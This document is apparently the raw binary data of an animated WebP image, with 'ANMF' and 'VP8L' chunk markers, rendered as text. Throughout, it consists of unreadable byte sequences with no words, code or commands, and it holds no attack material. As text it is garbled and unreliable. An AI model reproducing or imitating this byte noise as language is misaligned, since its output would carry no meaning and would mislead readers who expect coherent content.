���&�,ۻ��Ý�mr���0�B"u�{�jnTnFu'@��(<~���8K����t�u"��n��}P�%W�P7�	��:���n��~W��"�~�3ؠZ����k���*�4[e%-������t7C*�6!F$]���.-��+�S� �u{�ir�տ�9B�q�kr�g�mL�W![(K]4���/�7?Ne@�qe_'�K�_�j����U8)�pB��]�$��?"59=T�@�2:� ���׶�p�a�H71���n�3Q1,WM#�l�i'�T�48��Ψmb��l֏�l8;o���uS����4���L�l}z�B���V;I_��nv.�, �\��۔yz�i���2&�����&�p`��rȽ�^�:r��ɇR�!I�6�lڞ;�и�lS���~W���ٔ��^��	t�I!&>������]�:\�f��.��)h���3��NlK���W��
2�H5�6���f�X� 82`Ph�;�\�l�ԫ+�Q�0��F k̪B��s�X����o���H�wv��凜���ؚp�A������]F�ep�U(F��C����Ӟ���LȦ]�!�+-&/��oΌG�� �;/!!'ٻiT��p��͑xbM���v��NV+��f��K+ ��V��TqH2�MG4��n#<�����p!�?i����-p0䥺��}~SVa������lw�L�&�`�?�MFM�B�t2�0�e��E�T}݈ʇRܢ�ݮ��u(�2�k�O�lxi�v������Q��ϐ�%l$H��)�\�a��!2w�T��O��Y*.���P���G� j^��W,�p��Ť�Q��G"�UV)C9 (s�Lqj��G��ddL�������O�4$nZ�Ɠ��8fWPf�1T�}���,�&�Y:[b�:Q���ƭtӉ�;�Gj�;�k���-��-Q�l���?���S��~��D�`��9�0�2A�,+�9������?{�|6;��G蔬���͚��	��?�@��FJ[c'��)u=e3���w�"}:"%�6�E24���G��̮w�GI@��uI�L��4��ۖiьQ�9�Z-��8���<\��S�����?��h��n� ��O~0����?���Q#�h�m��VΊ�d �����>�#�`��12�����'�ϲ"�z�F�`؁��`�D���s7��4���0>e���Q��8���-�ZXS�5�d$c~����;D��&P�w�Q��wqm�4HZӌ�K�O�Hi�Sc�[S�Jg�,��:��I R�~m6 ڭ�tt±|γ�6Z��sI1�?�_àonl��I�u󯘇� G!���Ƨ��.�2T<ԇ���}7�3T�h�q��[���9ɔ��Z��Y`9�\w����:?FiL�ck|LPz����UM1�,#�:�$���'|�@�@fE���'w>׈WM/�M�3'����
���P��˙�#@��ۧ� � �S��~���#f���Ka�ϕ#�!��N��T-k��l�s#��`G_?Q}~t�L�\Ġb�!��5�'f|�3��o֝o3&?�\��l|�	-�5��Ħ�����^���s^�4ϯoz`c�s��\S�XsЭxzpx��>�����_�k�ٷ[pG�@�L��|���'ETx:�VB�֭�\s5�f��5u0��^ �҇G�f���j md{����ݒ��������8���g�o�`'`k�3Ys�)��W�]�S<֠�v(Tqp�p<�d��w`�`N|��F)���ۨ7�/V�OP���C�v�GV���ƣ��L�֕g�NT����k���ſ�Le�b���~�ܼf�T��� 4DC��G��үf�VD�P�P�ܷArJ+N^����wj��/K�t�W���&xI���\����0)��
x`dt1d��`�l�Yұ�N��p$'c�8��G��<>�=p�ج߽���^<	��Ϯ}�QҀ%)ΧuQR�z,T���"�tWJ� 8NG��8��{����+���&/����|��^F��}v�RH� >�R�h��-*N�'�.�:�1yA���{N8�t�^;ɔ
l��e4��������m_�R|/�U�4R�fiY��i®�ò���o��8����%�XY:�dl�'�|4�r�96�gf/���Ͽ��Z��[��3�$��m�N�Ǽ *M(���`h����6�7r%%�+:�$u�
��n��l����$.1��׼�(Ғ(%�����G�K�-��ڏ.R����ud� �v�Swힼ��U�;��F^��*��_�(��޲z�k޸�}�F�q�R�=�;`�p��.",%����'b<���e ���w]�<Բ> F`�ċ�\���` T[�D��: (-Zwa@L3͜�0��̠�������^��dM��F9i�ճP�`)@��BS�
�\�/�c0.�'J �nO�`����
*Aݒ�����Ta(̩�(� ZFhմ�װN�jy���;���W0���`%+HG@c�$�~)� ^���y��%YXʹ�����,P��D����ͥ�P �O�� �uL����"�UR�{�҇5���c�	9���U���J��T��"�!�j�r��0rM��B��t�at3�֋G����qs��)ʍ��R�x�<�Ίr$U�E�PkxC�����T7\��`�J0��k�G�3b��.�&ڔÚFRa���3���.1oH ��zɫD��W�����]�!��(�hvbG��哘p�N)� @�t�v��a�^���(TƃX�PGc�wܮ_X�XFt����b������9�C5
�^�u9G�b��u�\ H*1����2� "܄��GR�Nt2��yH2/�!��u���m*�C^��4M)�M*5���腶�P
�
���{�;�/��W%��=h�g ���a��ﾱ9��Rj��-4<J�@�R�8�f��/tZ�x|4�+J��3�� q�) �?�{�rZI��5x�&<�Mۓ��0�&���i7f�Hn���X�Ġ��)��O����P�59�J��m�V�|��7)�e���#�q�ę!�_�{SuSb���=^���9s	m�Kِ�P��UҒ�6�.\���Jk�� �X�?��4�ѿ~��<�;�����d���}��AȀ��C:�v��>��M��I'��T�*����B��<�p��g��N��ʅ�CI&;=s�봊�S�+J[l��vA�M#�&�D|��w���ǯ�P�E��]�����{�L
��e�\�x�R^�
gx?U��7�O��!b!�L�
(1��r���7W<�#x���i��c���
s*С�@�ZJ������b�|�Y�}B,��9>�%��i^
�e�Ok�����r�Ԕ��A��>��u!�p�(V���ه��P�|�F�����)���s�>PN+m�>���%<[�SJ�P"o��Q	��Άsk��᥾O��gR���$/��iXT��hŔa�d�&J�*h��ew�T����+�\bE� 3����1��B� �=����K�.���k�֪C��.��z���B�4.�����Q��Y<�71��F*�L���{�Vb��)�R��
���x���r_ nsEX���p9�z}<� N��6�:�+=p�V|�Ӏ����@�U��f�&��͆��\�#�.H%4#�Y�%�P��ǵ�!��9�:5�m�{}G�o^X�ad5��<i�.���@���ª�t9G����<"��Wn�ȭ��'�|,�:� �w��*zG/=�Si��X@�Uo�8��d��n�M���Y/ΜIx���.��r��s���c��<�IC���*.��85MH��t��U��M�ʎ�9i�p3��a֤��J4ht#���7/��k/�N��A0`�	��{5�m"�t)V�f+c�!rR\q�l9�u?��T��*�ʴ�G�^@9JM@��x�� H����Cǰ��Z@s���]ͣց���ՁG���jn12��K�f[�uy���.ߨn j�0�{-!]��?�Z��p/�Tp�����vP�cl�[Y�F���˫���3����. ���uP�=��!����Qw�"�\YX ��VKls���h��n��V����X�U:g����~�2�rQN�FuC-B-��޵�+|����H1��E	oR���n�oo<�lwVs�t�8CyOѱe�o�����������	���=�n�b�+�-]���ӽU�3��"�J���V�(��u�;*p��֟�sq~R�!� K�{ �߉u׸�|�e���2'��Z���̀��Z���J�v��$� ���4G)!���T�k�tF�h�E:�+G�#�CȂ<ҵi>b�w��j�7�Ժ��f�%)mqz��뤆$�V޹ %�A�T ��J��^w����?���>vL�T�Z s
���EW��a����p\���F;y��B���@�j4 s�߈�ҟA����7�����t���ݟV�A=, ��saz5���V�����iW���	UL�D�����cI	�M^�',��2�zY��U��M��cF��i���j-�+$".Ht8z-h�U�g�޽�nC�"S��{��0+����U����	����3����n�Լ�n�N�c��gT�#߂TvW)�n����R*{P;�δ?�����S����j`o�xi@[&ë$T�Q�Y򞛤vN�e����@ֺ�,�J�^��VQ,9=�����KQ���)vz�$���1����3���^�U}'�o���qX���mS�3�2�EFD���1yr���K�v�,���/:�.�	���rؤs�Dm�H��R��o�q��U&�4'�΍   ��^~�O�*�«�oH�ۇ��m=e���2���P����g����o�AV�ߢ�M[S�t����@[U<��'3&-�z���D���ǝ>{}cϸT�9��9z�b1�5�er�{��iqP���a���8��g��ȏ$���~2��At/V;���Ҏ����E��H_��e\G�����K^_|��8�h������h\$����H�����H�M�}Yd��}sс=݉�����4� �g|��a!<�x�-����/��f�|t���<�lޜ����;���v����N�-��d��v�}ʐ�_���nҀ�k��@� ��H�4
M\�m�ٌ/�/x�y��n$ ���a�_'����n.�xb0}�g�o^hq4��L�a�� �u4�K^��quqɫ�����Dٔ.P�;�	O3>��y�R6�udi'��^:P�+�l�]C���� �����i����MՅ�M� ����$��7���m�M�6q޹����G���P�+�PZ�X!��]��GW׼a�����@c#�hE�Ic�wEF'G�R���C��7�}��v�9kzG�ΙvPs
h<"Ņb��k2jQ�B+�B��;�l�����߹߁��;�T5��#G�r�8.o�͗!Q�֪AWh �y�4�:�a�0��zbd�IHe>xٹM��B���7o��y~�S�pǃãcGN7I
HgL�%�Mlت&�k	z�3yw���R�"�Y2':R�96~��W���4���oN_�~c]�k1�����ֆ��Yt��ܪX��5 wXd�Y���d��:\+t� ;� ��-�������K�߼�����^D���T�W��KZ�\bAS$�6FP*?c�d�מ"� �2ta=�k݌�,l��v
c�����S��p�V]��pF�������8I��It!����!��Y��Td^	���������9�;�i{%cf���5^�E:X,G�Gj��	g�SVfsv5ixnǉU �6�%d��XP	5�撚#x�J@lxe1}��lf��(����pϛxk7E��YY1.�?��3ʑ�S� ,_�l&[�#��b�7�%hI�t�DS�|�8���,ϧ_��ț*���Btrx�}�{d<�9%�22�VY$��0��"WT��/�K�/��'�B�P6�l&�2Y±���&i�a��糙�<8�h���r�p�`�`�? y8�3x��%��U@�A�Y�`(������@z��!\4ox� b#=��O!��?�%���USģ<){���������!�+�� �����La�go�*�
M������U�K����Kif��/�oH���W�
/ߌb8V�2�8���2�X\�q�5>�>yw8N�GY�m�X�Ġ@�����x�d�ix���W.oxe�FTt�ޡSd�U ���a�*�-�H��:�]l��`���p���� `jy��	 $�I�]��[�Sf� PU�]�<���y��w�CEO|C�`,�P������Jk�m D���E�g�6@�u*hp xHs��H���Ҡ�qg�@ض ���-+�łQ�v�EY (/���1 '"���2��@v@�f���4�����0�.� �]x�O��d�ӣ�����, �����D�S;i��TK�_�X�/?G�)zp��.��DI��=d��}�s��l�O��>Lb{���"��!},-�e3��<ʶ��jmr��{<Iժ(�(Y�beX�0� �Z�����H�i)}��=���f@�AW���d�?[��jq�\�9�GV�~{8�|6���ĉ�U''���Hv�À�E~ֻ=>��|FC��J�Y��|�0��9�Q����#�~��_�a	T2�!�#��^1^{J6&NXE��06 d-Vf�^Բ������L��P<щ�&�3�g��Ji�E�j
�B�'���˅�������v�Z������فR'�]�gn��Q�|�����_����/4D�d�2 F��l�{Yq"u].3���49����V"Y�7��j�d������O���À1�x���l�..A����sx٢^� �?� ��^�ˊoCM.�9Q	ԓ�⍯M��,E۳}�j�ح�4�0~� N8������>�^�0���Y/S4��Egt9���n5W�����������@~����>�~��������{��ϳ�!���!��\��l�����+�݄�6$D�Y0�Q~v�ϻ�8�L�e���1?Y#������wէ�j�};UK&����]�l� A���(@��.�M^�]���L*A���1c ɵ.���0_�uF ��J1kd�Byv)ľ��P�Ƨ?�Z|������߼�A-Vc>�~�#@�H͔jM�ÌTf����Ḃ!6H{pN�5�kY�&gRn�-В�SfiF2������O?�;�����ۇx�>�
0Cf��4�|�~jN��!I�=kC?5H{�|��A���:P����'f����6$;y��$EF��WA���b-��|�����J��}�c�y+F$6g3��)zq��YnXNQ��2` ��=2*�J���8����ҏ؛����#JB�^~�����?���ˏ;�^����a@��Q�Yo!]bN��;��/�%#���uR��/�?���4�n͗�dtQ��l�<�ʭX�{%�,���?���+q,��!o��az ��$���#
��!b�K�揰ƇA-�1�Lg�N���'�83'q��%u�iW�,cQ�Z��t���r����?�d�s��skղ�HK���E�r��L����GoQ��"`H ~N<56�˹��&Ĝ�%f�oe�8vs DGM�B>+���cn}�=y�o��\�VFHL� ܫ�K�V@A��&L\Jf!��8�<!Q�Ҙ�B"%S�4��n�u4�	%䳷K~�֒eN�?a��M����Ж��@�> ��M܄M6k9MUr��,��g&��~yk�S���L	�MM]z���Ok��&f=���5ѱ��rd���)�ƀbb#&#�g���J�P�����2'?�񜲨�?���F�nZm�XD��:o:!w���]�����=��� A�I�X?h,+U�増�&�575�����c�E_ �f�A�U��d��Ú��4���A����w�t<�$���[=�I�3TW��<��^ZJ�ֲ�����R%��p�/`:%����jT]�a@?�u�	���a��VV�z{��3-mR'��8̈́b>��| n���\q��7���C�Sjh�l\Q��*2Qڹ�tu��k �B����흓��>d.�캣=�6���6{��G0�]1+ w˕n�lp�J9�\�GjF</�1b?
Z��DI�bU-e�)f����#hN#�t^@4�S��b�� 'x�\P�*�S��k�`=���^���܌�Ճ\nv��冮�hh�P"��+W��>(����K_�#�Y�� �*�lF�ܫ�k�Zi���[)NM�M��%���3����sZkk�TD���.ʼ�g�bE�]��U�G/z�.�o�F�f�Bj ��K���@� �DY�֌��F���s���'�&�Vu�a�}'@ؤ�x��ώv��K��ۣ@ڋ:A��pu�w1��Ō����a3K��rN��.��9A�Z	��(!�F�	�zݽ}�@p�rm%�kh~�w�O�?�Z4�r��p�)�z"�CPg����R�E��S�ZU���� {�8�N'.HeF�r�p��+��Y�����"%`.�ٙ��l�E:�!L&S�A5O�+7����`T����dv�$���^r���X��n������{bM����՘rS�3� %��� 1�DI�sd%`G���{\�Ɖ�܏���[����Bd�N��Y����.�>�v�dt���Kn�SLXzӥE�:;L���nV��P��u
I� �P�0f��� xz|����s{�{Z%ˁA>R�Ca(f�X\5Ǜ��n�Jj`-�I��$��S)�\��,,+R�k�a�1���D�V?�ȕ̝vW�QlnA���`՜P��{0���fp�X`�  ANMF4)        �  �  P   VP8L)  /�@%O7 �6�Ry�77���A�I�ܸQ7 »}s�i�1�����@Crɑ�jf����{�2+b�� �_�#��	n��\
U�&N̈́4B#�2p�Z���6&�qA$Y���)l�@-�B7�7��A�-d:Y�ۍF�ζF._glH9�-2�-t�C�E�:�?qE���Ě�1e�X4& u`�� �4�p4Sj���q����qb��K2����8�-�)�jh$�!B5A�r�f�/4LH�`
�1��m����Pa�nu��N���LyA3H��������ې����~��*�Ǘ����)����g�a�m��ė��_�Y~���II2aEY�'�>a���̝V4=�G���_�ˉ�����������{����h7��`'\�� ۦ�?�!""74�*�ڶMNc��wY���`la�&����f�BB&��� {;�^�l#$a��� [��͛���{�.zyZ����<����?EI�¶��{�pA(�8�~�����������N`�g?#d�)ښ�YLpC
��W��W������� #�Mė��`8����m�~��?Ir�6C@ A��^R>����Yid�3�(
a��ػs�fʒ�1j�MHB�bN��d�P�\u=�:-��}��������������mX�!���oOuI������r��]ί���.�+�����_Q�>Nk�<��R�_�?�19�&әJ��ڙtS�lO��xk<�L�^ɼ�ݨ�������������{	�(�E��Ku\�,���Q/�K�'�z��9h�*��tʤv�ӷ��������Bw/�ۆ�����r�q.��G�ᛑKc��V6�U?��&H�)r���B�N+����-^-��ե��]at7�sz��1%��ϐ�#�N��Y�r<I�>��5.�Ո���g���H޳�rQ��.��s0��3^���_��9��x�V-gSK1E}���L�t�zX�/�A����ea�\t�	y1!�����I?����r��\*f�	�����ԇ���;m�o*�Y~o�XrlJ�@�Q��R��(���|�����L��l��ԇ%+<2��T�\������m��/J���D(�F褹��w��\k-��}]��2��ߝ)��}ط���޶�ڍ�w����
̏OrA���Z�Jy�� ��J���t2��@�d��Kl<�<A0�r�߿	P6 �9]T�;��- b��]7����`3��ˢ��d�v�=�
l� �B�l_F����x���U}������uR�H�_�����8��2rP'ָ2�k���`zs5:F�HSw��Z��>M8��<��Dz%#�n��< v����O�3���m����(�FX�VQ��U���7���9<��z�ڎ�굑тs�e�z-ϧAWNm�P�J�,�m��g��O�P_�ٽ\�}��gޗ;9�FV���<��ګ�CB����̞��������u��ռ����{:ܿ"P�&]Dww��˼'K2�r���u��:2�b���⁥yOe�5�qe�
��B*��0�y�|,ߓWC[Y}:<��湜�#WM�>Nf���g�+��U�����$�5���ycGo�Ofe��ͺ��.����%�X�)��L�K禚�F�]���n��n�Yc��kڗe<�#�eX�>� ��#0����G�$��Գ�����].=�����g��ڙ:x�yE��Gzqӆ�7#q%|�̀�k_�e������/�D%�Tr"
$�]�����ݷ�|�Ѹ;�Lg�E�uE$�W�v��<q0����Cmn�8�d<_��_��R.���|i"CJ5<��3��O5V��_��t����~_�V��83���z���j����u��� ���W�{��8�C
-��H��t����j�Tx��w�͟\�_v�U�Z�\�����=�f��ꑠ6��n���m���Zי�	K���J;JƼI�q�p2�B,:����|�˃ �}Ƃ훪]�i>0��8֓����N�̮y'�~4x�կÊ 'N��΁3�N�	�,�h3U�W�����#y�0�
�ʾ���<x�d��l}�` �Ӈ��~罯��f��	*Gh�o@�q4��,B\��w�����Hv<�R��UA:e�k��IFd�Up�h޻�]u��Y��N�ʉ֢��I8�5ٴr(/����rt��Qb%���ӷ��w�i5kwwRD��e�a^8]�{��-g��'�c�x��۔##�bAc徳R�N��iߴy>����͡����ƭ��&/�fcl6BK���<w� �[�ɣ���ip<s�4�x��s�)���.�w�em��;7-(��g��Y�8>���l@��v�y"ރ����DE�my��� ꉀ'��Cʂ����*����,]1�j��$/��f�SE�0K0��w�.��+r6����1)�}5� Őǟ�<�r?co� ������՘��9Q��I�l�<���o~�m�=u-l�h��T(��4�އ%�*Xڈ�pj���xf2U���	�M��T���ymq�vtH���>�hվ�a0�=u� s���	g�Sr�
]���Y���m3�V3�s�v������-��� �,rg�m��2$i�^<�!as�
����S��H�%I�~�'ϒ4?x&�O�'O5�e���w������'�.�k��T�r�uYɧ���=Ր�}�*���e����+�$�����}cZ��?����;�<Y�n��`���a����M����@���J�\U��}!����F��LJ��C����d��ڑе �|�d$g�E���WR"c��H̤kj�9��!���%��{l2�e?��>�WaHK�?�0>KW�˅.Aa�nB�Z�P�V)�q�z�lS�WJy�k���H��]>�� f�]���)a ��s�}� ��t��v3�b���*t��5��C�,Ȳ��L��&޹����^���K�����q�T ������]`۹"4	�Z��J��Quؒ��C��$wr��2z{iQ��rt��(a֝��%���o^Z��z��1h�MM���ݽݽ�c��Nk�В�tmq����u������ӷ�N�c�&��KZ[�a����sF�ɡ�_S��)�Kκ��H�ER�VS��;�L��Y�ϖ^%0���4x�Տ"����%���/��*��0��ǽ�RX���$JM��a�L�}dŤ�e~}����컳W��q@r�MZ&J:�0�z���{��G�)����ʑqd�&�-1l�X��њ���Gi�-�#F,��/�i���_'��]�����+&Я���-�8�ne3OIs'HJg�H�D��U���/�|�ϟy�� �v��[���$�T����vi��!��kF��ܫnk,0AR
3�F$��򽯿��O����4�lB��¹��5�OI�~�x��3�<�� �w?��v<M�-�`�bn��Xw֖�ٗ_|��ϵ-�����G&d���͕��d�1B#�v�|[����Ou�wZ�B��G����mٖ鑟Ԍ'�1]K7)���, �)�H��	 c���NV_���\������G�f�'>���y;���V����{�Er:`aA�|�9�*i��亱a�-"z<.���L<]K�u{͇�ĞE��w��o���q�Ċ��].`I�R�f���}����ͥ��a��;_�oL0�@��>&2zH�l?�q���O�����G0�3�~�)���hd���h���v���y�I��
�-^o���]����~��ϖV<�m�gZ(����4�����Y��c��U��F���W>������hA��o��g����?	����/<>��";��4�Ǧ�@_*��U��d�ݬ/u���%i���*���?|��Y+w�X^r�#����X�#�<x��9�6����!!K�ē�.6U;P���X�,�6/{�ŒX�|����KsTK���X����uc�����?�2�p�l=K�C ��s��I����:���z3�B���zU�.�������˧q��1�CN���y��%�&���h�I���#[���qG��O���[��*{~S�X�u#[��b��{��N��8�[H�k�jo7��h ͸$�V�H�� 	�����2	�}n�tn���t>�_ٗ_�a����Hv��J۵f�)�6<�˚�M޷� ��sC�x��;6� �3L����hq=��6:2���{FN��O�m73R�v��YӚ}�>���N2���b�#��g�p��>��W#Qa�?�N�3�ѓ�>r��B��-FsK�|4�,�K��%�031���Q,����.Ɗ�$�K�Q�k��H�+09�����p�i���_�f5�A�5��b��Ur��wX����d�zT��RAtz%�Uc�j{ot�������z��OQ"ڼ	�IɊ��ܙ� �%9�ɐ���{���OH�y{��P�GH�Ú�CB���_^�F�$�d`�,1K`O�S�����ޭD�h$k"+.��a� 9�-JҤv�3�y��lӋg�<���|�^ؓ-4 !Kj��͵�N2�xN������)m��B����v������Oܭo`}��0!�M�����Jp8�yQJHK�ckˏ�Q��	 ��감JR����#
�A�����@���\�IDɄE��������c���8r'�)x�gƾ ��:2��v�^�������by~���t L��|��w���s���ڣ�1`����%���p]��iq�_�8Cn��O�^�y�,�A��t{�9KQ)�����ȗIn�O��:���/��Yhu�ǥ�ا\�I�
�r>=�.��b�����'LN ��э�\Į�C�OMR�Q��|��V�Es�n3v
l
g`�~�Ii�V��� 53��ϋ�j�7{��N@͉q��6$��K��U��}
nU�MtN��F��N��ϸo/��:{4�4���xb�Lt��D���oVB�X�d�S�
�Lʛ�'�$$�t���ӕ`���.��q�܁�+yq,�^Nk�|P���;�^�ٌ1 .N���96���C����I�&W����kHK���D`��m��Rr����?�j-�	]��L���|b�9��$����N4�u��4�Z-~(������x���&�d]e6�Σxw̬�2��\:����V�o���|�v�Ϯ�]ў;0L�J��P!�{rI��`T2 ּZ?�C�'g�w��ʣJ�z� ��	�q�fOz���j}��|�������ǘ<�H��笁;�����D�H�	Z�ŉK�������f]�E'`p�\�l\4���P��MsѾ���6� X�e�,��w�<j�bLRL�z
:�t2
������^X�n6����uxB ���:��9����2#1�ǂ`y�iL�_�SZ�S�ʋ��'�8����i'�%�$ɀ���\8^�&�Ns0���i`�H0�q�BP�^��Q�0���o|��F�!XX�r���P��+=ص\ϕc���qv�|@.Z�-ո�үYP�������7� �#[8�9��hD0p!��Pm�:�yC��Nz�၆̇�� ΐ�b;O����byN����\��-Д�^��s<��ɼN�q]8�yp��&{\�fqh�?)9`b���5�a�U̫�'2� �dc�(�M[�� <�Sd�*�������]��)Ub������l@���v��B3�$�]ϭ��c$k��kѿ糼�����X��O�$E�4�Q�qc����厸$�~�,��x�0�oH$;yQS�c<g�/jy�ŵa�8����4�!�4űgۂr/a��WR#��;��(r\�s_��DS���)v�8v��K�a��PI��n��a�bǤ�1��lhO	�TӧdDʹ훪�I�ГS�H��aLIg���ɜ8%�Y�ebQϢYݩI�$��q��cH4g�{�q�[�E�'	=�-^$X�����d�������tzc>	�U����@��,�����V%޼�A#P>�uι����ӑV�G|�TXKj��K��u�ݍ\T�Tzp''������P3&?�n��� !����A�G�}��6ZwW�J�m�ՉzN=�+�%�La�	�LE̓1w1��mB�Ygu��q��|,g�e����@?  =��V֒z�/k^���v( `�T��d�ZN�ހ�L��+�x���V/�$���(��z��ȼ�W�I�0��`��;����w��%	զ����� P���D(�h��B�^ ��s�ʱ��?�ВK��k3���C���_f�i-�]�TSk�H�@�mH+�	`J$��ǂu���\�>� �y!��Bs9�}g�*��v�t���u�������?zb=J4�>�陴�m��������"��LF�Ft��W���hQ�!�m
@��R���
>[ �"r�H"�l(%�����eE�ﲈ�'��PO�j�r9����K�_�� �"��ћ�)6.c��͑�'2�a����e�pR���B <'@�e�:����_S=��&rS��j6.��k V)���d`�=�����}�~���07�k<% r�`�N��u��w�ߠ���6[�D촚-���ws`!"�1������ ����{F�K�;un�o�z�}�=p<��-@����|s~gfu����4z�!�Z��h����t����'�G�Og��3p�I0����½|w�޺��9�;~�&��~麫6:�2�j�7T��čI�1'����h$ip�t�]���'ד�y����Z{h�X���B��lwAS�D�i5�5b����J�&]�n;�F�����s�s]��9�m�0�6O��mˌ�7��� ����m����@�5����Mj܅�׻�����y����IW�����e���V�E&=���� *|�^[kt۝�ǆ��h���1Է��
ʈuhJ�^�5��I܈]�Ÿ������:p~Ty�E�Q��+���\�َ�E� m��K�'�n}����Bz
0_��l'�\-.7��	�o�Io��;f��%��[G���~��u \�l#7 fv���r��,�M���V �������f�d �f��&�=�6��m���+�`�����ִM��έI7X��]]�wwm�ufT�!��3�T�˼YF���V��8	�0���{�ѓ���\]�9����B�9�aL8P�5��6����V"�7�ߛ�R�r<��D���k�H*�  E������ ���pO,9�ub���a���e�����d2G6'~I�	�kL� 7˥0@�����xӍ�t�9�9pD�~�lD��88$e���h�6���
�d±�=����I�N�%�	MmT�0�KD̛ I9�$�p�:|L�%���3|��g�
�9t�>��f�I3댴*𺄯ܪ�c���ҭq^c���ˤ+!Ln�o�j��#+���Y?&_���T>T�%y����+�������s	t�@}��x*�I�0r+ҭTQ� 2�������.���:���O��I^/���-2��ʏ��![<��&F��vph*��`�gAY�t�t!VI�i�G��8�T�E�;	����V�n��I�{ӡܮ�Ҩ���:�'s t
E�JYWw%'�B�X̤|L+v�O7�:��G��-�y�����������i�갭,0�z#�8O�M��t�4:#Oo�K�.]����!퉹�R��~Z�y���6�H�
��[�!���_��"�)ɯrF6x����3w�7J:�j�o: �,��w2�O��L��؝��I���_�.MW���W�L	2"m�\�H�P�A�4;����X�з�<�5�O
�e=$����&�*}P�I���;%9��?M3|�L�+�ܸNࡩS�H������W�%\�	U��������;|g�n��<{�mv�P�=������gS�^晌�H�\'��qP��Q�t�/��]`蝐==�I�~u�N��"��-�w� i#����2U_����ݿ����nϕ���A���	X��T]dq�J����K��#I�8����� �0 �t%4� nWJ11�wߝ���=��o[�ۺ��8{@���M��+���R�L�qW�j�;���[P�L�L�ؗ�!��\��D.�_���[��γ�uJbHBWMM�q%��R��C��0-β,z��`\��k�yP�xc�J�D�e��2~�ׯ�~�+��ɼ544���#�D�K����H��<	Bd�sv����><>"ݘ�.憐�ÇP��J��%���?��ɐ�t5<��˪Q��wL�����4�);
 �j%,^O��¤6���n,���?4~��q��>��MEPݤY@��fKëw�����߷�+�Vg�ڪ(�!����:ow
Q8̤xV
�F����� p�_I^��Z�G�ʟ_�)��<[��3'ówܧ�������	584���"8M}ʖ�z��9ԑD�\*}��1s;����-{���(h!m�Y٩�b�"�?rk��:^��_�������2ג�%kc4�~D)���@EB:5*���քB��x�h-��!�,��1��@�4@nV�Y*-?��;���~w���?�W���V���qB�IL�"ʿ��1�4�c����H�@ �->���❥�y� �L!�������է��}�������������Z6��t��`c�+$kBl$�N/>��IÝ�ŋ�7P����Ec�(X�����>7`e.e�UV:#�`~��I��~�����~���/��]�a�h8��8R�r: ��8q}�2d?��B'��I��I w<��R�LC�#���4�m��dD�ґ+���|�x���?�\�YZ),Ӕʺơ-/�>e¤1'2��(D��df��&�[דy��f�jw�������E~.knq~�r�	tX?�I�<��?���?�ia�8,4���?�ɊFY!�� b�����&�Ҝ�̓UGjf��Z!?3IN�ȢIn�#2/<����(,����;Յ�������)�a �,�G�QO�����@�Tf0�*U�z������OW'ȩih���x�X
����˯¡�X+�m"�L%q��(C9R�����H �B`�Er���v�]���a�Fc�D���ZoD���������{�66
�4$���T�&��c@\f\�I!��'�h��8eSW._Q�61Ѱpm(�*�m� ��ȼԵ兗��;�Y��յ"c�F3���g˔���x=��1 Bc��%G�L���K�������F����K�Ȣ$��K�,�<�;/ �X_)I�T�r���kQEq>��y�g��q$$˞��53y��85��Q02ݯ5�2�>@��z���;��I��0��b9���{+��9��/$)
��H�dI-�+��O2�LN��^����b��B��U��u@&. (�ţ7��-�c`$��Z�E�X��~���gRZ�Һ�I��bT�z\O���E��GϠ��֛�X1�6,.����Z�&v�3d�(4<LI�b�l��jg�����+��&.KLerCѼ^�"�G}��%���}~Ԕ�����֦����Ml?�5o�nKNɌ'�9@;��쬲�d�1���Jkj�
��(��t&�Y֛�A\�!v�2@Y�Y�Y�`._X�����ֶ��o����"�a(.ʁ�fW�wE0ɜn���k޺N���-{��a6V�ɬĹ�[iNz�&� s���M �E�w����K�k22 �p��i��( 0_!�Z�n��5�=s>
�+u��k^��f������p=��?�V��r��_��U)��t����w�cw��qS	@q7e��"���>���8z6u�+�*u4k��L��I6s��K�'�)�{��5m<p[j,;��L&j��.����y^X"|e�����χz�P�7�~J��b�R�9O<s���c�5H��~��������@�����(��e��LF�/K�{��\fZF=&��i�#I���C�U@�OY���vr�
��}VX�� <p`�0� �Aw�t�Z� E��$L�S�m>(�����5�f<��Z��[4�
��F,�W;���bW�V?ˍ-��[�9����ĩ�Zz&���(`h��	Uu]-�{ܬq]�4���y�	��$����CC�p�ƺ�H.
+���gRH3�#���9(�D�'�_�x��.i�wHw������H���&�w�6
y�Ƣ���	�hY��x��L&�� ƼX��wA�	gq��/�d���^��h�U��(i�������l^���\za����
ys�u!�LK���  ANMF�(        �  �  P   VP8L�(  /�@%/) �F�,y{�.XG� L�Dr$I�����G���*�i���#I�")�g������Pb��� ޿c���� 1*[ؚ�.�6Ʉ���6\
%�-KЁ&5�kڂǦt"c:P�&a���yR($	�5(�0�e:��?�[�ұШhr�K!$���
�D�`�B�����T�80 (�K�p�`���Ș��,O9%�2Iy�`<��I��Q��ڍR���Ƕ�T6E�r�&$РV�{�.�&G�ߌ�)�2����M�H��՟����h�����qoo���ʼ���<бI���"��7JڂFbx��
t!����g�t3��Ke���y�&�$k��\f�}����x�Aag�Є�)E������|=2�B P�DD���&�������I�m{�~����� ⱋ��J<B�{�]!�L�QF	�I���Y��9z/��t�^����~��'�^�� In�f �!�r$��|K�6����z�bN����e��S`��*oEa�~�>�b�&I��F���V>���hLCCe�>�s=�z�+��e[��\�@R�:����9�޶ٶm�\����Y.�%Q�aFrFr�O������3f��)l[D�H�1*��h�x���m[۶>ڂdR�h�g0!�`O� ]���i�<FUz�uJ����|�(��D��d;Q�� 1,む���6( �I��*;r���{�/6�R7�'�z[���N�F&�z<��P�w�ޓ��I�|!����J���s�\��b����ɯT���z�e� �V�Q�| �����@7;��{���fj�0�MKH�=�k�I5����Y"+ٙݭ�Y%�P��e�F����30�CR�9�>��Rc>���R��0o���K,���,�ܥ.��G�����h]!�͕S�����09�;]��pZ��F8� W�
/ ���78�1ː�r}I4e�!�u��M٫�윪Ƒa:>��{gS�U6ea�l�ٮ�/d�>�K��jچ�������NL�֡ۦܻ��bT���k����ȱ����x�iE�"@�:�i|������O b.ٌY%���I�,�{A��r)><����'��=��,��-�s߇lҁ��!��{Y���:�L0�T���I��g��C'�!�F�QNі���MHǗ�[���T�%�ъ�W�����j��R�r�J,��\�d�D��hA; ���Y�Sбa�����������<�Ghj�^�"�&^څڂ�@q6pA�g.8]�  WH�@����������?{���VY�U�*�����d����<�,�	#��ؔ���b�H�x��fu�"���t2������=kk���Ӗ�'g7&�͍���riWsf2��d	�:�
/v���K0�D��{�e����m�g�l�D%��.���a��|�An�W�j(-HnF�`�$c���F=�O.���Je���65 �Z?ʯ����-䊉�#�f|	^�s�\�S���
